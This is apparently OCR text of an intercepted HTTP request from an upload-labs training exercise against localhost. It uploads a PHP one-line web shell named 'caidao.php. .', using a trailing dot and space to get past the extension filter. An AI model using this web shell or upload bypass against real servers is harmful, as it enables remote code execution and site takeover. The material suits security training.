 Request
Pretty Raw \n Actions
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/Pass-09/index.php?action=show_code
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: multipart/form-data; boundary=---------------------------21882653
2 Content-Length: 348
3
4 -----------------------------21882653819834
5 Content-Disposition: form-data; name="upload_file"; filename="caidao.php. ."
6 Content-Type: application/octet-stream
7
8 <?php @eval($_POST['leihehe'])?>
9 -----------------------------21882653819834
0 Content-Disposition: form-data; name="submit"
1
2 ä¸Šä¼
3 -----------------------------21882653819834--
4